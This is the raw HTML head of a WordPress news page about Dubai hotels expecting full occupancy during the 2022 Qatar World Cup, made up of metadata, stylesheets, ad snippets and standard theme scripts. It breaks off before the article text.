

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/
body_size: 85327
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hotels in Dubai expecting to be full in November-December during</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodicaltoday.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://periodicaltoday.com/wp-content/uploads/2021/11/android-chrome-512x512-1-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use" />
	<link rel="canonical" href="https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hotels in Dubai expecting to be full in November-December during" />
	<meta property="og:description" content="Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use" />
	<meta property="og:url" content="https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/" />
	<meta property="og:site_name" content="Periodical Today" />
	<meta property="article:published_time" content="2022-07-18T11:20:25+00:00" />
	<meta property="og:image" content="http://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="556" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tariq Saeed" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tariq Saeed" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/","url":"https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/","name":"Hotels in Dubai expecting to be full in November-December during","isPartOf":{"@id":"https://periodicaltoday.com/#website"},"primaryImageOfPage":{"@id":"https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/#primaryimage"},"image":{"@id":"https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/#primaryimage"},"thumbnailUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg","datePublished":"2022-07-18T11:20:25+00:00","author":{"@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d"},"description":"Dubai hotels predict to be close to full capacity by the end of this year as hundreds and thousands of football fans intend to use","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/hotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup/#primaryimage","url":"https://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg","contentUrl":"https://periodicaltoday.com/wp-content/uploads/2022/07/AX36D6YGONCLPEXSURNQ5JAUPE.jpg","width":800,"height":556,"caption":"Four Seasons Hotels and Resort in DIFC"},{"@type":"WebSite","@id":"https://periodicaltoday.com/#website","url":"https://periodicaltoday.com/","name":"Periodical Today","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://periodicaltoday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://periodicaltoday.com/#/schema/person/f53ec044cc9d3faec795197fe61a0d1d","name":"Tariq Saeed","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://periodicaltoday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&d=mm&r=g","caption":"Tariq Saeed"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Feed" href="https://periodicaltoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Periodical Today &raquo; Comments Feed" href="https://periodicaltoday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodicaltoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodicaltoday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://periodicaltoday.com/wp-includes/css/buttons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://periodicaltoday.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://periodicaltoday.com/wp-includes/css/media-views.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://periodicaltoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://periodicaltoday.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://periodicaltoday.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%2C600%7CTeko%3A700%2C500%2C600%2C400%7CRaleway%3A700%2C400%2C900%2C600&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://periodicaltoday.com/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/history_pro/demo_style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1767838362","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/utils.min.js?ver=6.6.4" id="utils-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://periodicaltoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://periodicaltoday.com/wp-json/wp/v2/posts/46291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://periodicaltoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://periodicaltoday.com/?p=46291' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fhotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://periodicaltoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperiodicaltoday.com%2Fhotels-in-dubai-expecting-to-be-full-in-november-december-during-2022-qatar-world-cup%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" />			<style>
							</style>
			                <script>
                    var ajaxUrl = 'https://periodicaltoday.com/wp-admin/admin-ajax.php';
                </script>
        <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8dc2ae4529","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/periodicaltoday.com\/wp-admin\/","wpRestNonce":"8dc2ae4529","wpRestUrl":"https:\/\/periodicaltoday.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

